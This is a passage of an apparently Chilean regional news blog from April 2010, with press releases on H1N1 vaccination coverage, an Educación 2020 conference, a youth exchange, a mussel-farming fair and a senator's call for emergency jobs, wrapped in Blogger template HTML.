Castro con un 34 %. <br /><br />Finalmente, en la provincia de Llanquihue y Palena, las comunas con altas coberturas corresponden a Futaleufú y Palena con 74% y 57 % respectivamente, mientras que Frutillar, Maullín y Fresia, poseen un 52%, 43% y 41% de coberturas  respectivamente. En su contraparte, las comunas con menores cifras en la inmunización corresponden a Calbuco con un 24 %, Puerto Montt y Llanquihue con un 34% cada una.
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2010/04/energico-llamado-recibir-la-vacunacion.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/energico-llamado-recibir-la-vacunacion.html?m=0' itemprop='url'>
Enérgico llamado a recibir la vacunación contra el AH1N1 a los grupos de riesgo
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary711830992091374530");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/energico-llamado-recibir-la-vacunacion.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-28T00:33:00-04:00'>
0:33
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5824964738338683689'></a>
<article class='post hentry' id='5824964738338683689'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcU3Ym1u66wnXS38RxxAUpQgAi_KTSibVLvphsBOnzde_Oi23Nv6K3q-6TlZFQdnVD9DF6706LPQi40GGT54pHxHLnGiwI6shjfr2wxbQaBdPT78_roFZNL4zdpPcw3FizT5g/s400/DSC03024.JPG' itemprop='image' title='Coordinador Nacional del Movimiento Ciudadano Educación 2020'/>
<div style='display:none!important;'>
<span itemprop='name'>Coordinador Nacional del Movimiento Ciudadano Educación 2020</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcU3Ym1u66wnXS38RxxAUpQgAi_KTSibVLvphsBOnzde_Oi23Nv6K3q-6TlZFQdnVD9DF6706LPQi40GGT54pHxHLnGiwI6shjfr2wxbQaBdPT78_roFZNL4zdpPcw3FizT5g/s400/DSC03024.JPG' itemprop='image' title='Coordinador Nacional del Movimiento Ciudadano Educación 2020'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/coordinador-nacional-del-movimiento.html?m=0' itemprop='url'>
Coordinador Nacional del Movimiento Ciudadano Educación 2020
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5824964738338683689&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5824964738338683689' itemprop='description articleBody'>
<div id='summary5824964738338683689'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcU3Ym1u66wnXS38RxxAUpQgAi_KTSibVLvphsBOnzde_Oi23Nv6K3q-6TlZFQdnVD9DF6706LPQi40GGT54pHxHLnGiwI6shjfr2wxbQaBdPT78_roFZNL4zdpPcw3FizT5g/s1600/DSC03024.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465041733023373570" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcU3Ym1u66wnXS38RxxAUpQgAi_KTSibVLvphsBOnzde_Oi23Nv6K3q-6TlZFQdnVD9DF6706LPQi40GGT54pHxHLnGiwI6shjfr2wxbQaBdPT78_roFZNL4zdpPcw3FizT5g/s400/DSC03024.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br />27 de abril de 2010<br /><br /><b>Mario Waissbluth: &#171;La educación tiene costos políticos y financieros de corto plazo y resultados de largo plazo&#187;</b><br /><br />    En el Salón Azul de la Intendencia Regional se realizó la conferencia "Educación 2020: quiénes somos y para dónde vamos", la cual fue dictada por Mario Waissbluth Coordinador Nacional del Movimiento Ciudadano Educación 2020.<br />   <br />   La actividad fue encabezada por el Intendente Regional Sebastián Montes Porcile y la Secretaria Regional Ministerial de Educación Elly Kipreos Garcia, y contó con la presencia de Rodrigo Jordán Presidente de la Fundación para la Superación de la Pobreza, además de diversos actores de la comunidad educativa. En la ocasión el Intendente Montes destacó el trabajo mancomunado que se ha venido realizando entre los sectores públicos y privados en distintos ámbitos del desarrollo, entre los que también está la educación. Sin embargo, hizo hincapié en la necesidad de &#8220;reforzamiento&#8221; de dicha relación. En la ocasión la Secretaria Regional Ministerial de Educación Elly Kipreos, también dirigió unas palabras a los presentes a quienes manifestó sus anhelo de que el trabajo mancomunado sea el que permita implementar avances en materia educativa. <br /><br />    Mario Waissbluth presentó antecedentes que avalan la necesidad de trabajar en educación. Señaló, por ejemplo, que la brecha entre los mejores y peores resultados en la prueba Simce, se ha incrementado 16 puntos entre 1999 y 2006. También indicó, que en segregación escolar &#8220;somos los peores de América Latina&#8221; y que no se invierte en formación de profesores. A continuación formuló la pregunta &#8220;porqué los chilenos aceptamos esto&#8221;, ante lo cual la respuesta recae en que &#8220;para la ciudadanía hay problemas más urgentes como el trabajo, la delincuencia, la salud en los que sí conviene a las autoridades invertir, en cambio la educación tiene costos políticos y financieros de corto plazo y resultados de largo plazo, por lo que no da votos&#8221;, sentenció.<br /><br />   Asimismo, presentó un breve diagnóstico de la realidad educativa en la Región de Los Lagos, señalando que las comunas de San Juan de la Costa, Quellón, Puqueldón, Puerto Octay y Quemchi son las de mayor vulnerabilidad educacional.<br /><br />   Las propuestas del movimiento están agrupadas en torno a cuatro pilares fundamentales: profesores de excelencia, directores de nivel internacional, condiciones adecuadas para las aulas vulnerables, apoderados informados y participativos. Con estos avances se lograría una educación de calidad, en la que todos los niños lograrían un estándar mínimo en lectoescritura y aritmética, de confianza en sí mismos, de habilidad para plantearse y resolver problemas de su propio aprendizaje y del importantísimo &#8220;rigor de hacer las cosas bien&#8221;.<br /><br />   Para concretar sus propuestas, Mario Waissbluth explicó que se pueden realizar &#8220;sin cambios legislativos&#8221;, es decir, regionalizando la educación. Por ejemplo, se puede efectuar un programa regional de certificación de competencias, formación en diseño y gestión de proyectos para directivos comunales, asistencia en uso de tecnologías de información y TV educativa, mecanismos de colaboración entre comunas y entre escuelas públicas y privadas para transmisión de mejores prácticas, entre otras iniciativas.<br /><br />   Educación 2020 es un&#160;movimiento ciudadano&#160;que busca lograr en Chile, una educación de calidad y con equidad, convocando a la ciudadanía a participar en el proceso que permitirá alcanzar dicho anhelo. Es así que cuentan con una importante red de apoyo integrada por profesores, profesionales, estudiantes y ciudadanos desde Arica a Punta Arenas. Actualmente cuentan con más de 65.000 mil adherentes, incluyendo a 10.000 profesores.<br />   <br />   Asimismo, cabe señalar que Mario Waissbluth es Ingeniero de la Universidad de Chile, Doctor en Ingeniería de la Universidad de Wisconsin. Es profesor del departamento de Ingeniería Industrial de la Universidad de Chile, donde es Director del Diplomado en Gerencia Pública. Además, es miembro del Consejo de Alta Dirección Pública, ratificado por el Senado para el período 2004-2010. Ha escrito innumerables publicaciones relativas a la educación y es columnista de medios de comunicación como los diarios La Tercera y El Mercurio, Revista Qué Pasa.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/coordinador-nacional-del-movimiento.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcU3Ym1u66wnXS38RxxAUpQgAi_KTSibVLvphsBOnzde_Oi23Nv6K3q-6TlZFQdnVD9DF6706LPQi40GGT54pHxHLnGiwI6shjfr2wxbQaBdPT78_roFZNL4zdpPcw3FizT5g/s400/DSC03024.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/coordinador-nacional-del-movimiento.html?m=0' itemprop='url'>
Coordinador Nacional del Movimiento Ciudadano Educación 2020
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary5824964738338683689");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/coordinador-nacional-del-movimiento.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-28T00:30:00-04:00'>
0:30
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5841173665076020466'></a>
<article class='post hentry' id='5841173665076020466'>
<div style='display:none!important;'>
<span itemprop='name'>Abiertas postulaciones para participar en el VII Encuentro Binacional Chile Argentina</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/abiertas-postulaciones-para-participar.html?m=0' itemprop='url'>
Abiertas postulaciones para participar en el VII Encuentro Binacional Chile Argentina
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'martes, abril 27, 2010';</script>
martes, abril 27, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5841173665076020466&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5841173665076020466' itemprop='description articleBody'>
<div id='summary5841173665076020466'>
La actividad se desarrollará entre el 14 y 16 de mayo, en la región del Maule de nuestro país. Las y los jóvenes interesados deberán escribir un breve ensayo sobre &#8220;Juventud del Bicentenario y Solidaridad. Acciones Frente a la Catástrofe" para acceder a uno de los 20 cupos dispuestos por INJUV para jóvenes chilenos.<br /><br />Como una forma de generar lazos y estrechar vínculos entre los jóvenes chilenos y argentinos, en mayo próximo se llevará a cabo el VII Encuentro Binacional Chile Argentina, organizado por el Instituto Nacional de la Juventud y la Dirección Nacional de Juventud de Argentina.<br /><br />El Encuentro, que tendrá como ejes temáticos juventud, bicentenario y  solidaridad, se llevará a cabo entre el 14 y 16 de mayo, en el Liceo Agrícola Nicolás Moreno de la Comuna de Romeral, en la Región del Maule, Chile.<br /><br />Durante las jornadas, las y los jóvenes convocados realizarán diversas actividades que fomentarán el intercambio de experiencias, el trabajo en equipo y el desarrollo de acciones solidarias. Asimismo, participarán de actividades lúdicas que permitirán la creación de un vínculo entre las juventudes de ambos países.<br /><br />El Instituto Nacional de la Juventud, invita a las y los jóvenes interesados, que tengan entre 18 y 29 años, a elaborar un breve ensayo de una o dos planas con el tema: "Juventud del bicentenario y solidaridad. Acciones frente a la catástrofe" para acceder a uno de los 20 cupos que ha dispuesto el INJUV. <br /><br />Las y los jóvenes ganadores podrán vivir una experiencia solidaria importante. INJUV, se hará cargo del alojamiento, manutención y traslado desde Santiago hacia la VII Región, de los jóvenes participantes.<br /><br />El plazo máximo para la entrega del ensayo será el miércoles 5 de mayo de 2010, a las 16 horas. Los trabajos serán evaluados por un comité conformado por dos profesionales de la Unidad de Relaciones Internacionales, un profesional del Área de Estudios y un miembro de la Dirección Nacional, del INJUV.<br /><br />Para más información sobre el VII Encuentro Binacional Chile Argentina: Bicentenario Solidario y las bases del concurso, visitar www.injuv.cl.
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2010/04/abiertas-postulaciones-para-participar.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/abiertas-postulaciones-para-participar.html?m=0' itemprop='url'>
Abiertas postulaciones para participar en el VII Encuentro Binacional Chile Argentina
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'martes, abril 27, 2010';</script>
martes, abril 27, 2010
</div>
<script type='text/javascript'>
                          createSummary("summary5841173665076020466");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/abiertas-postulaciones-para-participar.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-27T15:54:00-04:00'>
15:54
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8622935123276974765'></a>
<article class='post hentry' id='8622935123276974765'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaD_BJy6ZwuLihNblbdN5H8WhVo2N93Jyinsn_I1C9_zVVlV6ddHm0BlTudlow7DjZ037dKdaow56rqUGSwz0y88vM510h94355Msg0CtNpSD4Lgulto1s4vXHzAAp3Ngcl0l/s400/FOTO+QUELLON.JPG' itemprop='image' title='La mitilicultura debe seguir con su trabajo de manera asociativa'/>
<div style='display:none!important;'>
<span itemprop='name'>La mitilicultura debe seguir con su trabajo de manera asociativa</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaD_BJy6ZwuLihNblbdN5H8WhVo2N93Jyinsn_I1C9_zVVlV6ddHm0BlTudlow7DjZ037dKdaow56rqUGSwz0y88vM510h94355Msg0CtNpSD4Lgulto1s4vXHzAAp3Ngcl0l/s400/FOTO+QUELLON.JPG' itemprop='image' title='La mitilicultura debe seguir con su trabajo de manera asociativa'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/la-mitilicultura-debe-seguir-con-su.html?m=0' itemprop='url'>
La mitilicultura debe seguir con su trabajo de manera asociativa
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8622935123276974765&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8622935123276974765' itemprop='description articleBody'>
<div id='summary8622935123276974765'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaD_BJy6ZwuLihNblbdN5H8WhVo2N93Jyinsn_I1C9_zVVlV6ddHm0BlTudlow7DjZ037dKdaow56rqUGSwz0y88vM510h94355Msg0CtNpSD4Lgulto1s4vXHzAAp3Ngcl0l/s1600/FOTO+QUELLON.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464868205863013138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaD_BJy6ZwuLihNblbdN5H8WhVo2N93Jyinsn_I1C9_zVVlV6ddHm0BlTudlow7DjZ037dKdaow56rqUGSwz0y88vM510h94355Msg0CtNpSD4Lgulto1s4vXHzAAp3Ngcl0l/s400/FOTO+QUELLON.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><b>Seremi de Economía, en el marco de la Primera Feria del Mejillón</b><br /><ul><li>En el marco de la  primera versión de la Expo Mejillón Quellón, realizada este viernes 23 de abril, la seremi de economía Beatriz Díaz, destacó la importancia del sector, que se puede traducir en una alternativa potente a la industria del salmón, colaborando además en el tema del desempleo y la reactivación económica de la comuna.</li></ul><br />La personera de gobierno añadió que  &#8220;el sector mitilicultor ha podido sobrellevar varias crisis, sin embargo es un mercado potencial, puede crecer, por lo tanto se ha demostrado que hay maneras asociativas y coherentes del conjunto de personas que están interesadas, que saben lo que necesita el sector y que han podido lograr cosas objetivas como es la culminación del programa PEL de CORFO que culmina en esta feria, la que se espera no sea la única sino más bien la primera&#8221; sostuvo. <br /><br />Otra de las nuevas autoridades que estuvo presente en el evento, fue el Director Regional de Corfo Luis Sandoval, quien enfatizó en que actividades de este tipo, no deben dejarse de lado. <br /><br />&#8220;Aquí hay una carga emotiva importante, con gente que ha puesto el corazón en la actividad y mi sensibilidad como persona me indica que estas iniciativas no se pueden dejar de lado. En lo referente a Corfo, tremendamente feliz y orgulloso de pertenecer a esta corporación, ahora sobre todo, sellando  estas etapas de capacitación e inversión y siendo un primer acercamiento de este tipo de programas en un lugar como Quellón&#8221;. <br /><br />Por su parte Armando Salinas, presidente de la Asociación de Mitilicultores de Quellón y propulsor del evento, destacó la disposición que han mostrado las nuevas autoridades, de seguir con el trabajo que se ha venido desarrollando y fortalecer este sector. &#8220;Las nuevas autoridades se han manifestado bastante abiertas, hay un clima muy cordial, habíamos trabajado con las otras autoridades durante años pero ahora estamos trabajando de forma intensa para que todo lo que se ha hablado se proyecte en el futuro y logremos tener un producto importante para vender&#8221;. Además, recalcó en el hecho de seguir trabajando de manera asociativa, como una forma también, de apoyar a los productores de pequeña escala.<br /><br />Cabe destacar que en el evento estuvieron presentes expertos como Lidia Vidal, quien expuso el tema de los mercados y la importancia de la Imagen País, Héctor Plaza dio a conocer la innovación en el diseño de sistemas de cultivo de   molusco, Mauricio Caniggia explicó el estudio de las Bases para la Determinación de la Capacidad de Carga Estero Huildad, Óscar Mora presentó el Proyecto de Mejoramiento PCMB Fondef para concluir con la charla motivacional y fortalecimiento gremial del profesional Alejandro Arriagada, todos ellos enfocados a fortalecer y mejorar el crecimiento del sector.<br /><br />El encuentro fue auspiciado por Monte Verde Consultores, Codesser, Diario La Estrella de Chiloé, Asociación de Mitilicultores de Quellón y patrocinado por CORFO e I. Municipalidad de Quellón.<br /><br /><br />Comunicaciones<br />Secretaría Regional Ministerial Economía<br />Región de Los Lagos<br />065-255440
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/la-mitilicultura-debe-seguir-con-su.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaD_BJy6ZwuLihNblbdN5H8WhVo2N93Jyinsn_I1C9_zVVlV6ddHm0BlTudlow7DjZ037dKdaow56rqUGSwz0y88vM510h94355Msg0CtNpSD4Lgulto1s4vXHzAAp3Ngcl0l/s400/FOTO+QUELLON.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/la-mitilicultura-debe-seguir-con-su.html?m=0' itemprop='url'>
La mitilicultura debe seguir con su trabajo de manera asociativa
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary8622935123276974765");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/la-mitilicultura-debe-seguir-con-su.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-27T13:18:00-04:00'>
13:18
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1096446919178965108'></a>
<article class='post hentry' id='1096446919178965108'>
<div style='display:none!important;'>
<span itemprop='name'>Senador Escalona llamó a ejecutivo a priorizar programas de empleo antes que investigar gastos en intendencias</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-llamo-ejecutivo.html?m=0' itemprop='url'>
Senador Escalona llamó a ejecutivo a priorizar programas de empleo antes que investigar gastos en intendencias
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1096446919178965108&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1096446919178965108' itemprop='description articleBody'>
<div id='summary1096446919178965108'>
<ul><li>El legislador lamentó que este tipo de decisiones tengan que ser &#171;una especia de biombo que tape no solo la lentitud, sino que hasta ahora la grave negligencia que se está observando de la actual autoridad, para responder a las exigencias básicas de la catástrofe, que ha afectado el aparato productivo del país&#187;.</li></ul><br />Junto con calificar como positiva la decisión del Ejecutivo de investigar la ejecución presupuestaria del año 2009 de las intendencias, el senador PS por la Región de Los Lagos, Camilo Escalona, señaló tajante que antes debería preocuparse por implementar planes que mitiguen el desempleo en las regiones más afectadas.<br /><br />&#8220;Frente a la decisión del gobierno de ordenar la investigación de la ejecución presupuestaria de las intendencias, quiero señalar que es muy buena la decisión. Sin embargo, el gobierno debiese antes de aquello, implementar los empleos de emergencia que hasta la fecha no se han implementado ni en la zona de la catástrofe ni en algunas regiones con graves problemas de cesantía, como es el caso de la Región de Los Lagos&#8221;, dijo.<br /><br />El parlamentario socialista apuntó que lamentablemente este tipo de &#8220;decisiones saludables, tienen que ser una especia de biombo que oculte, que tape no solo la lentitud, sino que hasta ahora la grave negligencia que se está observando de la actual autoridad, para responder a las exigencias básicas de la catástrofe, que ha afectado el aparato productivo del país, y que golpea duramente los hogares más humildes&#8221;.<br /><br />El senador Escalona sostuvo que no hay duda que sería mucho más beneficioso para el país y para las familias contar con &#8220;varias decenas de miles de trabajadores con un ingreso mensual, que les garantizase una vida digna a ellos y a su hogar, y naturalmente que por cierto el gobierno mejoraría su legitimidad para llevar adelante las investigaciones que estimase pertinentes&#8221;.<br /><br />El legislador por la región recomendó &#8220;que con el mismo empeño con que se desea hacer estas investigaciones relativas a la ejecución presupuestaria de las intendencias, el gobierno debería atender ahora, pronta y urgentemente, las necesidades de trabajo de centenares de miles de familias a lo largo y ancho del país. De lo contrario, estaríamos cayendo una negligencia inexcusable&#8221;, concluyó Camilo Escalona.<br /><br /><br />27 de abril de 2010<br />Unidad de Comunicaciones<br />Oficina Senador Camilo Escalona
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-llamo-ejecutivo.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-llamo-ejecutivo.html?m=0' itemprop='url'>
Senador Escalona llamó a ejecutivo a priorizar programas de empleo antes que investigar gastos en intendencias
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1096446919178965108");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/senador-escalona-llamo-ejecutivo.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-27T13:17:00-04:00'>
13:17
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1276509211367441815'></a>
<article class='post hentry' id='1276509211367441815'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGH_tExVCqJUBAgz1j1kIQe4J3ji2JST_ffwJ7dUbPZhs6yqzkeHwAtFVgc1etJvAlsUyql0wHiEZ7mcOaWQL-G1N-g6u7NbCSd11MZwLUJiRjX0Q5DkBj-fH3MWrwemMr4dFT/s400/actividad++educacion+sexual%2B.JPG' itemprop='image' title='Directores de DAEM se comprometen con educación sexual para estudiantes'/>
<div style='display:none!important;'>
<span itemprop='name'>Directores de DAEM se comprometen con educación sexual para estudiantes</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGH_tExVCqJUBAgz1j1kIQe4J3ji2JST_ffwJ7dUbPZhs6yqzkeHwAtFVgc1etJvAlsUyql0wHiEZ7mcOaWQL-G1N-g6u7NbCSd11MZwLUJiRjX0Q5DkBj-fH3MWrwemMr4dFT/s400/actividad++educacion+sexual%2B.JPG' itemprop='image' title='Directores de DAEM se comprometen con educación sexual para estudiantes'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/directores-de-daem-se-comprometen-con.html?m=0' itemprop='url'>
Directores de DAEM se comprometen con educación sexual para estudiantes
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1276509211367441815&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1276509211367441815' itemprop='description articleBody'>
<div id='summary1276509211367441815'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGH_tExVCqJUBAgz1j1kIQe4J3ji2JST_ffwJ7dUbPZhs6yqzkeHwAtFVgc1etJvAlsUyql0wHiEZ7mcOaWQL-G1N-g6u7NbCSd11MZwLUJiRjX0Q5DkBj-fH3MWrwemMr4dFT/s1600/actividad++educacion+sexual%2B.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464827395803804546" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGH_tExVCqJUBAgz1j1kIQe4J3ji2JST_ffwJ7dUbPZhs6yqzkeHwAtFVgc1etJvAlsUyql0wHiEZ7mcOaWQL-G1N-g6u7NbCSd11MZwLUJiRjX0Q5DkBj-fH3MWrwemMr4dFT/s400/actividad++educacion+sexual%2B.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br />27 de Abril 2010<br /><br /><b>Programa impulsados por la Secretaría Regional Ministerial de Salud</b><br /><ul><li>Trabajo coordinado entre los Ministerios de Salud, Educación y la Atención Primaria, está ligado al cumplimiento del Objetivo Sanitario de la década: &#171;Reducir la Inequidad Reproductiva y el embarazo no deseado 